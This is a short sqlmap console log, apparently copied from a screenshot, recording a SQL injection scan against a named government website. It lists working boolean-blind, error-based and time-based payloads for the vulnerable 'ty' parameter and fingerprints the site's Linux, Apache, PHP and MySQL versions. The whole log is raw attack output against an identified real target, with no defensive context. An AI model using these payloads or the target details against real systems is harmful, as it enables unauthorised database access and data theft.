 sqlmap.py
[15:17:40] [INFO] testing connection to the target URL
[15:17:40] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ty (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ty=9 AND 9322=9322&infoty=23

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: ty=9 AND (SELECT 6784 FROM(SELECT COUNT(*),CONCAT(0x716a796171,(SEL
ECT (CASE WHEN (6784=6784) THEN 1 ELSE 0 END)),0x7161696571,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&infoty=23

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: ty=9 AND SLEEP(5)&infoty=23
---
[15:17:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.2.27, PHP 5.2.17
back-end DBMS: MySQL 5.0
[15:17:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xcast.gov.cn'

[*] shutting down at 15:17:45